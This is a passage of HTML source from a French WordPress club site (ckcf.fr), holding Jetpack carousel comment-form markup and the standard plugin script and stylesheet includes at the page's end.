																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://ckcf.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.1.1' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://ckcf.fr/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.1.1' media='all' />
<script src="http://ckcf.fr/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="http://ckcf.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://ckcf.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://ckcf.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/ckcf.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://ckcf.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="http://ckcf.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://ckcf.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://ckcf.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"115163739\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"ckcf.fr\",\"arch_date\":\"2021\\\/04\",\"arch_results\":\"2\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "115163739", "0" ]);
</script>
<script src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"http:\/\/ckcf.fr\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"http:\/\/ckcf.fr\/wp-admin\/admin-ajax.php","nonce":"9c0d35add6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/ckcf.fr\/wp-login.php?redirect_to=http%3A%2F%2Fckcf.fr%2F2021%2F04%2F04%2Fsortie-du-dimanche-4-avril%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="http://ckcf.fr/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.1.1" id="jetpack-carousel-js"></script>
</body>
</html>
